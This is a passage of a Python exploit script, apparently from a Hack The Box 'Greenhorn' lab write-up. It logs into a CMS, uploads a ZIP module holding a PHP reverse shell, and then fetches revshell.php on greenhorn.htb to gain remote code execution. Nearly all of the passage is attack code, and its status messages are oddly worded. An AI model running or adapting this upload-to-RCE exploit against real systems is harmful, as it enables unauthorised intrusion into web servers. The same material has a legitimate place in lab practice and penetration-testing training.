 19 session = requests.Session()
20 login_response = session.post(login_url, headers=headers, data=login_payload)
21
22
23 if login_response.status_code == 200:
24     print("Login account")
25
26
27     upload_headers = {
28         "Referer": upload_url,
29         "Content-Type": multipart_data.content_type
30     }
31     upload_response = session.post(upload_url, headers=upload_headers, data=multipart_data)
32
33
34     if upload_response.status_code == 200:
35         print("ZIP file download.")
36     else:
37         print("ZIP file download error. Response code:", upload_response.status_code)
38 else:
39     print("Login problem. response code:", login_response.status_code)
40
41 modules/{name of the .zip}/{name of your reverse shell file}.php
42 rce_url="http://greenhorn.htb/data/modules/payload/revshell.php"
43
44 rce=requests.get(rce_url)
45
46 print(rce.text)
47